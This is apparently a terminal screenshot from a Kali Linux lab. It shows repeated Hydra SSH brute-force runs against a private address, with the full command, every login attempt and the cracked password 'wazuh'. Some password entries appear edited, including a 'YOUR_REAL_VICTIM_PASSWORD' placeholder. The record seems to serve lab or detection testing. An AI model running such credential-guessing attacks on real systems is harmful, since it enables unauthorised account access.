 1 2 3 4 3 0:31
lamis@kali: ~
File Actions Edit View Help
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7 login tries (l:1/p:7), ~2 tries per task
[DATA] attacking ssh://10.0.2.4:22/
[ATTEMPT] target 10.0.2.4 - login "lamis" - pass "123456" - 1 of 7 [child 0] (0/0)
[ATTEMPT] target 10.0.2.4 - login "lamis" - pass "password" - 2 of 7 [child 1] (0/0)
[ATTEMPT] target 10.0.2.4 - login "lamis" - pass "qwerty" - 3 of 7 [child 2] (0/0)
[ATTEMPT] target 10.0.2.4 - login "lamis" - pass "letmein" - 4 of 7 [child 3] (0/0)
[ATTEMPT] target 10.0.2.4 - login "lamis" - pass "YOUR_REAL_VICTIM_PASSWORD" - 5 of 7 [child 0] (0/0)
[ATTEMPT] target 10.0.2.4 - login "lamis" - pass "admin123" - 6 of 7 [child 1] (0/0)
[ATTEMPT] target 10.0.2.4 - login "lamis" - pass "welcome1" - 7 of 7 [child 3] (0/0)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-15 00:26:47
┌──(lamis㉿kali)-[~]
└─$ nano passwords.txt
┌──(lamis㉿kali)-[~]
└─$ hydra -l lamis -P passwords.txt -t 4 -V ssh://10.0.2.4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-15 00:28:18
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7 login tries (l:1/p:7), ~2 tries per task
[DATA] attacking ssh://10.0.2.4:22/
[ATTEMPT] target 10.0.2.4 - login "lamis" - pass "123456" - 1 of 7 [child 0] (0/0)
[ATTEMPT] target 10.0.2.4 - login "lamis" - pass "password" - 2 of 7 [child 1] (0/0)
[ATTEMPT] target 10.0.2.4 - login "lamis" - pass "qwerty" - 3 of 7 [child 2] (0/0)
[ATTEMPT] target 10.0.2.4 - login "lamis" - pass "letmein" - 4 of 7 [child 3] (0/0)
[ATTEMPT] target 10.0.2.4 - login "lamis" - pass "wazuh" - 5 of 7 [child 0] (0/0)
[22][ssh] host: 10.0.2.4 login: lamis password: wazuh
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-15 00:28:21
┌──(lamis㉿kali)-[~]
└─$ date
Sun Nov 15 12:28:33 AM CET 2026
┌──(lamis㉿kali)-[~]
└─$ hydra -l lamis -P passwords.txt -t 4 -V ssh://10.0.2.4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-15 00:28:38
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7 login tries (l:1/p:7), ~2 tries per task
[DATA] attacking ssh://10.0.2.4:22/
[ATTEMPT] target 10.0.2.4 - login "lamis" - pass "123456" - 1 of 7 [child 0] (0/0)
[ATTEMPT] target 10.0.2.4 - login "lamis" - pass "password" - 2 of 7 [child 1] (0/0)
[ATTEMPT] target 10.0.2.4 - login "lamis" - pass "qwerty" - 3 of 7 [child 2] (0/0)
[ATTEMPT] target 10.0.2.4 - login "lamis" - pass "letmein" - 4 of 7 [child 3] (0/0)
[ATTEMPT] target 10.0.2.4 - login "lamis" - pass - 5 of 7 [child 0] (0/0)
[ATTEMPT] target 10.0.2.4 - login "lamis" - pass "admin123" - 6 of 7 [child 1] (0/0)
[22][ssh] host: 10.0.2.4 login: lamis password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-15 00:28:43
┌──(lamis㉿kali)-[~]
└─$ date
Sun Nov 15 12:29:15 AM CET 2026
┌──(lamis㉿kali)-[~]
└─$